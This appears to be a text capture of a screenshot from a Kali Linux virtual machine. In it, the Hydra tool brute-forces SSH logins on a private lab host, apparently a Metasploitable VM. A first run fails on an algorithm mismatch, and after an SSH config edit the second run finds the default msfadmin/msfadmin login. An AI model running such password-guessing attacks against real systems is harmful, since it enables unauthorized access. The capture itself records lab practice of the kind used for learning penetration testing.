 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
11:40
kali@kali: ~
File Actions Edit View Help
[DATA] max 4 tasks per 1 server, overall 4 tasks, 9 login tries (l:3/p:3), ~3 tries per task
[DATA] attacking ssh://192.168.56.4:22/
[ERROR] could not connect to ssh://192.168.56.4:22 - kex error : no match for method mac algo client→server: s
erver [hmac-md5,hmac-sha1,umac-64@openssh.com,hmac-ripemd160,hmac-ripemd160@openssh.com,hmac-sha1-96,hmac-md5-9
6], client [hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha2-256,hmac-sha2-512]
┌──(kali㉿kali)-[~]
└─$ sudo nano /etc/ssh/ssh_config
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P passwords.txt ssh://192.168.56.4 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-09 11:39:22
[DATA] max 4 tasks per 1 server, overall 4 tasks, 9 login tries (l:3/p:3), ~3 tries per task
[DATA] attacking ssh://192.168.56.4:22/
[22][ssh] host: 192.168.56.4   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-09 11:39:59
┌──(kali㉿kali)-[~]
└─$
Search
1
21:10
09-10-2025